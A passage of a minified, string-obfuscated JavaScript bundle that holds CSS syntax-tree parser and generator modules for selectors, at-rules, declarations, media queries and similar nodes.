p=this[t(2393)]+l;for(;p<this[t(2948)]&&(0,o.yp)(this[t(486)](p));p++);p===this[t(2393)]+l&&this[t(2725)](t(1232),this[t(2393)]+l),h[t(271)](this,p-this[t(2393)],a),n=this[t(1175)](e,p),p+1===this[t(2948)]?(this[t(831)](),m=f[t(271)](this)):(h[t(271)](this,p-this[t(2393)]+1,s),p+2===this[t(2948)]?(this[t(831)](),this[t(2029)](),d[t(271)](this,c),m="-"+this[t(3947)](o.wN)):(u[t(271)](this,p-this[t(2393)]+2,c),this[t(831)](),m=this[t(2416)](p+1)))}else this[t(2725)]();return null!==n&&n[t(486)](0)===i&&(n=n[t(3262)](1)),null!==m&&m[t(486)](0)===i&&(m=m[t(3262)](1)),{type:t(2407),loc:this[t(497)](e,this[t(2393)]),a:n,b:m}}function y(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3051)](n+r)}else this[e(3051)](n)}else this[e(3051)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1065)],!0)}function s(){const t=a2y;for(let e,n=1;e=this[t(3768)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3081),c=r(1234),l={name:String,prelude:[r(456),r(3235),null],block:[r(3896),null]};function u(t=!1){const e=r,n=this[e(2393)];let a,c,l=null,u=null;switch(this[e(655)](o.zu),a=this[e(2416)](n+1),c=a[e(3808)](),this[e(2029)](),!1===this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&(l=this[e(3159)]?this[e(1186)](this[e(456)][e(2331)](this,a,t),i):i[e(271)](this,this[e(493)]),this[e(2029)]()),this[e(3035)]){case o.Qq:this[e(831)]();break;case o.X6:u=hasOwnProperty[e(271)](this[e(1234)],c)&&e(3993)==typeof this[e(1234)][c][e(1199)]?this[e(1234)][c][e(1199)][e(271)](this,t):this[e(3896)](s[e(271)](this))}return{type:e(3081),loc:this[e(497)](n,this[e(2393)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2483)](o.zu,"@"+t[e(2566)]),null!==t[e(1333)]&&this[e(1989)](t[e(1333)]),t[e(1199)]?this[e(1989)](t[e(1199)]):this[e(2483)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(456),s=r(1447),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3808)]()),this[e(2029)](),n=hasOwnProperty[e(271)](this[e(1234)],t)&&e(3993)==typeof this[e(1234)][t][e(1333)]?this[e(1234)][t][e(1333)][e(271)](this):this[e(1528)](this[e(1542)][e(456)]),this[e(2029)](),!0!==this[e(1484)]&&this[e(3035)]!==o.X6&&this[e(3035)]!==o.Qq&&this[e(2725)](e(3759)),{type:e(456),loc:this[e(3312)](n),children:n}}function l(t){this[r(3948)](t)}},1400:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2y;this[t(1484)]&&this[t(2725)](t(3196));const e=this[t(2393)];let n=!1;return this[t(3827)](s)?(n=!0,this[t(831)]()):this[t(3827)](l)||this[t(655)](o.Vy),this[t(3827)](l)?this[t(486)](this[t(2393)]+1)!==a?(this[t(831)](),this[t(655)](o.Vy)):n&&this[t(2725)](t(3032),this[t(2948)]):n&&this[t(2725)](t(815)),{type:t(2007),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function h(){const t=a2y,e=this[t(2393)],n=this[t(486)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2725)](t(3412)),this[t(831)](),n!==a&&(this[t(3827)](a)||this[t(2725)](t(2350)),this[t(831)]()),this[t(2416)](e)}const f=r(861),m={name:r(2007),matcher:[String,null],value:[r(2499),r(2007),null],flags:[String,null]};function p(){const t=r,e=this[t(2393)];let n,i=null,s=null,a=null;return this[t(655)](o.hk),this[t(2029)](),n=d[t(271)](this),this[t(2029)](),this[t(3035)]!==o.Oh&&(this[t(3035)]!==o.Vy&&(i=h[t(271)](this),this[t(2029)](),s=this[t(3035)]===o.Qf?this[t(2499)]():this[t(2007)](),this[t(2029)]()),this[t(3035)]===o.Vy&&(a=this[t(3947)](o.Vy),this[t(2029)]())),this[t(655)](o.Oh),{type:t(861),loc:this[t(497)](e,this[t(2393)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2483)](o._i,"["),this[e(1989)](t[e(2566)]),null!==t[e(3875)]&&(this[e(3051)](t[e(3875)]),this[e(1989)](t[e(1612)])),null!==t[e(1712)]&&this[e(2483)](o.Vy,t[e(1712)]),this[e(2483)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2y(3235)](null,!0)}function a(){const t=a2y;return this[t(1186)](this[t(2090)],s)}function c(){const t=a2y;return this[t(3235)](this[t(995)],!0)}function l(){const t=a2y;if(this[t(3035)]===o.Qq)return c[t(271)](this,this[t(493)]);const e=this[t(1186)](this[t(2012)],c);return this[t(3035)]===o.Qq&&this[t(831)](),e}const u=r(3896),d=r(1199),h={children:[[r(3081),r(2090),r(2012)]]};function f(t){const e=r,n=t?l:a,c=this[e(2393)];let u=this[e(2026)]();this[e(655)](o.X6);t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(831)]();break;case o.zu:u[e(1610)](this[e(1186)](this[e(3081)][e(2331)](this,t),s));break;default:t&&this[e(3827)](i)?u[e(1610)](a[e(271)](this)):u[e(1610)](n[e(271)](this))}return this[e(1484)]||this[e(655)](o.Q0),{type:e(3896),loc:this[e(497)](c,this[e(2393)]),children:u}}function m(t){const e=r;this[e(2483)](o.X6,"{"),this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")})),this[e(2483)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3300),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.hk),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.Oh),{type:n(3300),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o._i,"["),this[e(3948)](t),this[e(2483)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3424),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.zG),{type:t(3424),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.zG,t(3126))}},1585:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(528),s=[];function a(){const t=r,e=this[t(2393)];return this[t(655)](o.lh),{type:t(528),loc:this[t(497)](e,this[t(2393)])}}function c(){const t=r;this[t(2483)](o.lh,t(3042))}},1052:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3513),a={name:String};function c(){const t=r;return this[t(465)](i),{type:t(3513),loc:this[t(497)](this[t(2393)]-1,this[t(2948)]),name:this[t(3947)](o.Vy)}}function l(t){const e=r;this[e(2483)](o._i,"."),this[e(2483)](o.Vy,t[e(2566)])}},2347:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1153),u={name:String};function d(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case o.M$:n=" ";break;case o._i:switch(this[t(486)](this[t(2393)])){case a:case i:case c:this[t(831)]();break;case s:this[t(831)](),this[t(1960)](t(3490)),this[t(465)](s);break;default:this[t(2725)](t(558))}n=this[t(2416)](e)}return{type:t(1153),loc:this[t(497)](e,this[t(2393)]),name:n}}function h(t){const e=r;this[e(3051)](t[e(2566)])}},4916:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(472),c={value:String};function l(){const t=r,e=this[t(2393)];let n=this[t(2948)];return this[t(655)](o.Mw),n-e+2>=2&&this[t(486)](n-2)===i&&this[t(486)](n-1)===s&&(n-=2),{type:t(472),loc:this[t(497)](e,this[t(2393)]),value:this[t(1175)](e+2,n)}}function u(t){const e=r;this[e(2483)](o.Mw,"/*"+t[e(1612)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(653),a={kind:String,children:[[r(2007),r(1980),r(356),r(2314),r(1958)]]};function c(t){const e=r;return this[e(1151)](1)===o.Vy&&i[e(3598)](this[e(1151)](2))?this[e(1980)](t):this[e(2314)](t)}const l={media:c,container:c,supports(){return this[r(1958)]()}};function u(t=r(2973)){const e=r,n=this[e(2026)]();t:for(;!this[e(1484)];)switch(this[e(3035)]){case o.Mw:case o.M$:this[e(831)]();continue;case o.Vy:n[e(1610)](this[e(2007)]());break;case o.AJ:{let r=this[e(1186)]((()=>l[t][e(271)](this,t)),(()=>null));r||(r=this[e(1186)]((()=>{const n=e;this[n(655)](o.AJ);const r=this[n(653)](t);return this[n(655)](o.no),r}),(()=>this[e(3306)](t)))),n[e(1610)](r);break}case o.zt:{let r=this[e(1186)]((()=>this[e(356)](t)),(()=>null));r||(r=this[e(3306)](t)),n[e(1610)](r);break}default:break t}return n[e(3848)]&&this[e(2725)](e(1171)),{type:e(653),loc:this[e(3312)](n),kind:t,children:n}}function d(t){const e=r;t[e(3948)][e(2985)]((t=>{const n=e;n(653)===t[n(841)]?(this[n(2483)](o.AJ,"("),this[n(1989)](t),this[n(2483)](o.no,")")):this[n(1989)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>y});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2y;return this[t(3235)](this[t(753)],!0)}function m(){const t=a2y;return this[t(3235)](this[t(753)],!1)}function p(){const t=a2y,e=this[t(493)],n=this[t(1793)]();return t(3235)!==n[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(3827)](s)&&!1===this[t(1128)](e)&&this[t(2725)](),n}const g=r(2012),y=r(1613),w={important:[Boolean,String],property:String,value:[r(1793),r(3235)]};function b(){const t=r,e=this[t(2393)],n=this[t(493)],a=x[t(271)](this),c=(0,o.vs)(a),l=c?this[t(3038)]:this[t(2113)],u=c?m:f;let d,h=!1;this[t(2029)](),this[t(655)](i.Qx);const g=this[t(493)];if(c||this[t(2029)](),d=l?this[t(1186)](p,u):u[t(271)](this,this[t(493)]),c&&t(1793)===d[t(841)]&&d[t(3948)][t(3848)])for(let e=g-this[t(493)];e<=0;e++)if(this[t(3768)](e)===i.M$){d[t(3948)][t(352)]({type:t(1456),loc:null,value:" "});break}return this[t(3827)](s)&&(h=A[t(271)](this),this[t(2029)]()),!1===this[t(1484)]&&this[t(3035)]!==i.Qq&&!1===this[t(1128)](n)&&this[t(2725)](),{type:t(2012),loc:this[t(497)](e,this[t(2393)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2483)](i.Vy,t[e(3256)]),this[e(2483)](i.Qx,":"),this[e(1989)](t[e(1612)]),t[e(808)]&&(this[e(2483)](i._i,"!"),this[e(2483)](i.Vy,!0===t[e(808)]?e(808):t[e(808)]))}function x(){const t=r,e=this[t(2393)];if(this[t(3035)]===i._i)switch(this[t(486)](this[t(2393)])){case u:case c:case d:case a:case l:this[t(831)]();break;case h:this[t(831)](),this[t(3827)](h)&&this[t(831)]()}return this[t(3035)]===i.Vw?this[t(655)](i.Vw):this[t(655)](i.Vy),this[t(2416)](e)}function A(){const t=r;this[t(655)](i._i),this[t(2029)]();const e=this[t(3947)](i.Vy);return t(808)===e||e}},513:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2y;return this[t(3235)](this[t(995)],!0)}const a=r(1367),c={children:[[r(2012),r(3081),r(2090)]]};function l(){const t=r,e=this[t(2026)]();for(;!this[t(1484)];)switch(this[t(3035)]){case o.M$:case o.Mw:case o.Qq:this[t(831)]();break;case o.zu:e[t(1610)](this[t(1186)](this[t(3081)][t(2331)](this,!0),s));break;default:this[t(3827)](i)?e[t(1610)](this[t(1186)](this[t(2090)],s)):e[t(1610)](this[t(1186)](this[t(2012)],s))}return{type:t(1367),loc:this[t(3312)](e),children:e}}function u(t){const e=r;this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1788),s={value:String,unit:String};function a(){const t=r,e=this[t(2393)],n=this[t(3735)](o.fg);return{type:t(1788),loc:this[t(497)](e,this[t(2393)]),value:n,unit:this[t(1175)](e+n[t(429)],this[t(2393)])}}function c(t){const e=r;this[e(2483)](o.fg,t[e(1612)]+t[e(1739)])}},3723:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1980),a={kind:String,name:String,value:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function c(t){const e=r,n=this[e(2393)];let s,a=null;if(this[e(655)](o.AJ),this[e(2029)](),s=this[e(3947)](o.Vy),this[e(2029)](),this[e(3035)]!==o.no){switch(this[e(655)](o.Qx),this[e(2029)](),this[e(3035)]){case o.wN:a=this[e(3049)](1)===o._i?this[e(677)]():this[e(2829)]();break;case o.fg:a=this[e(1788)]();break;case o.Vy:a=this[e(2007)]();break;case o.zt:a=this[e(1186)]((()=>{const t=e,n=this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);return this[t(2029)](),this[t(3827)](i)&&this[t(2725)](),n}),(()=>this[e(677)]()));break;default:this[e(2725)](e(3303))}this[e(2029)]()}return this[e(1484)]||this[e(655)](o.no),{type:e(1980),loc:this[e(497)](n,this[e(2393)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2483)](o.AJ,"("),this[e(2483)](o.Vy,t[e(2566)]),null!==t[e(1612)]&&(this[e(2483)](o.Qx,":"),this[e(1989)](t[e(1612)])),this[e(2483)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(356),s={kind:String,feature:String,value:[r(2012),r(1568)]};function a(t,e){const n=r,o=(this[n(2399)][t]||{})[e];return n(3993)!=typeof o&&this[n(2725)](n(1040)+e+"()"),o}function c(t=r(3294)){const e=r,n=this[e(2393)],i=this[e(1392)](),s=a[e(271)](this,t,i[e(3808)]());this[e(2029)]();const c=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=s[t(271)](this);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(3235)](null,!1)));return this[e(1484)]||this[e(655)](o.no),{type:e(356),loc:this[e(497)](n,this[e(2393)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2852)]+"("),this[e(1989)](t[e(1612)]),this[e(2483)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2314),u={kind:String,left:[r(2007),r(2829),r(1788),r(677),r(3872)],leftComparison:String,middle:[r(2007),r(2829),r(1788),r(677),r(3872)],rightComparison:[String,null],right:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function d(){const t=r;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(3827)](i,this[t(640)](1))?this[t(677)]():this[t(2829)]();case o.fg:return this[t(1788)]();case o.Vy:return this[t(2007)]();case o.zt:return this[t(1186)]((()=>{const e=t,n=this[e(3872)](this[e(1528)],this[e(1542)][e(1793)]);return this[e(2029)](),this[e(3827)](i)&&this[e(2725)](),n}),(()=>this[t(677)]()));default:this[t(2725)](t(3303))}}function h(t){const e=r;if(this[e(2029)](),this[e(3827)](s)||this[e(3827)](c)){const t=this[e(1046)][this[e(2393)]];return this[e(831)](),this[e(3827)](a)?(this[e(831)](),t+"="):t}if(this[e(3827)](a))return"=";this[e(2725)](e(2850)+(t?e(627):"")+e(2014))}function f(t=r(3294)){const e=r,n=this[e(2393)];this[e(2029)](),this[e(655)](o.AJ);const i=d[e(271)](this),s=h[e(271)](this,e(2007)===i[e(841)]),a=d[e(271)](this);let c=null,l=null;return this[e(3049)](0)!==o.no&&(c=h[e(271)](this),l=d[e(271)](this)),this[e(2029)](),this[e(655)](o.no),{type:e(2314),loc:this[e(497)](n,this[e(2393)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1560)]),this[e(3051)](t[e(264)]),this[e(1989)](t[e(3753)]),t[e(3355)]&&(this[e(3051)](t[e(2228)]),this[e(1989)](t[e(3355)])),this[e(2483)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3872),s=r(3993),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2393)],s=this[n(1392)](),a=s[n(3808)]();let c;return c=e[n(3118)](a)?e[a][n(271)](this,e):t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(3872),loc:this[n(497)](i,this[n(2393)]),name:s,children:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3306),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2393)];let i=null;this[e(3035)]===o.zt?i=this[e(1392)]():this[e(655)](o.AJ);const s=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=this[t(1528)](this[t(1542)][t(1793)]);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(2380)](this[e(3235)](null,!1))));return this[e(1484)]||this[e(655)](o.no),{type:e(3306),loc:this[e(497)](n,this[e(2393)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3993)]?this[e(2483)](o.zt,t[e(3993)]+"("):this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2481),s=r(1504),a={value:String};function c(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(1504),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e+1)}}function l(t){const e=r;this[e(2483)](o.Vw,"#"+t[e(1612)])}},7905:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(782),s={name:String};function a(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(782),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e+1)}}function c(t){const e=r;this[e(2483)](o._i,"#"+t[e(2566)])}},8586:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s={name:String};function a(){const t=r;return{type:t(2007),loc:this[t(497)](this[t(2393)],this[t(2948)]),name:this[t(3947)](o.Vy)}}function c(t){const e=r;this[e(2483)](o.Vy,t[e(2566)])}},5204:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1173),a={name:String};function c(){const t=r;let e=this[t(2393)],n=this[t(3947)](o.Vy);for(;this[t(3827)](i);)this[t(655)](o._i),n+="."+this[t(3947)](o.Vy);return{type:t(1173),loc:this[t(497)](e,this[t(2393)]),name:n}}function l(t){const e=r;this[e(3051)](t[e(2566)])}},4476:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3624),s={children:[[r(1173)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(1173)]()),this[t(1151)](0)===o.A9);)this[t(2029)](),this[t(831)](),this[t(2029)]();return{type:t(3624),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2174),s={modifier:[String,null],mediaType:[String,null],condition:[r(653),null]};function a(){const t=r,e=this[t(2393)];let n=null,i=null,s=null;if(this[t(2029)](),this[t(3035)]===o.Vy&&this[t(1151)](1)!==o.AJ){const e=this[t(3947)](o.Vy),r=e[t(3808)]();switch(t(438)===r||t(2059)===r?(this[t(2029)](),n=r,i=this[t(3947)](o.Vy)):i=e,this[t(1151)](0)){case o.Vy:this[t(2029)](),this[t(1960)](t(3836)),s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2725)](t(1742))}}else switch(this[t(3035)]){case o.Vy:case o.AJ:case o.zt:s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2725)](t(1742))}return{type:t(2174),loc:this[t(497)](e,this[t(2393)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3936)]?(t[e(1833)]&&this[e(2483)](o.Vy,t[e(1833)]),this[e(2483)](o.Vy,t[e(3936)]),t[e(2217)]&&(this[e(2483)](o.Vy,e(3836)),this[e(1989)](t[e(2217)]))):t[e(2217)]&&this[e(1989)](t[e(2217)])}},4037:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2144),s={children:[[r(2174)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(2174)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(2144),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1425),a={};function c(){const t=r,e=this[t(2393)];return this[t(465)](i),{type:t(1425),loc:this[t(497)](e,this[t(2393)])}}function l(){this[r(2483)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1212),s={nth:[r(2407),r(2007)],selector:[r(1429),null]};function a(){const t=r;this[t(2029)]();const e=this[t(2393)];let n,o=e,i=null;return n=this[t(750)](0,t(2969))||this[t(750)](0,t(3699))?this[t(2007)]():this[t(2407)](),o=this[t(2393)],this[t(2029)](),this[t(750)](0,"of")&&(this[t(831)](),i=this[t(1429)](),o=this[t(2393)]),{type:t(1212),loc:this[t(497)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1989)](t[e(1648)]),null!==t[e(3218)]&&(this[e(2483)](o.Vy,"of"),this[e(1989)](t[e(3218)]))}},1740:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2829),s={value:String};function a(){const t=r;return{type:t(2829),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3947)](o.wN)}}function c(t){const e=r;this[e(2483)](o.wN,t[e(1612)])}},5509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(727),i={value:String};function s(){const t=r,e=this[t(2393)];return this[t(831)](),{type:t(727),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function a(t){const e=r;this[e(3051)](t[e(1612)])}},7345:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.AJ),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(713),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2710),s={value:String};function a(){const t=r;return{type:t(2710),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3735)](o.Ne)}}function c(t){const e=r;this[e(2483)](o.Ne,t[e(1612)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2342),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2342),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2616),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2616),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2y;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(2829)]();case o.zt:return this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);default:this[t(2725)](t(1096))}}const a=r(677),c={left:[r(2829),r(3872)],right:[r(2829),r(3872),null]};function l(){const t=r,e=this[t(2393)],n=s[t(271)](this);let o=null;return this[t(2029)](),this[t(3827)](i)&&(this[t(465)](i),o=s[t(271)](this)),{type:t(677),loc:this[t(497)](e,this[t(2393)]),left:n,right:o}}function u(t){const e=r;this[e(1989)](t[e(1560)]),this[e(2483)](o._i,"/"),t[e(3355)]?this[e(1989)](t[e(3355)]):this[e(1989)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2y;return 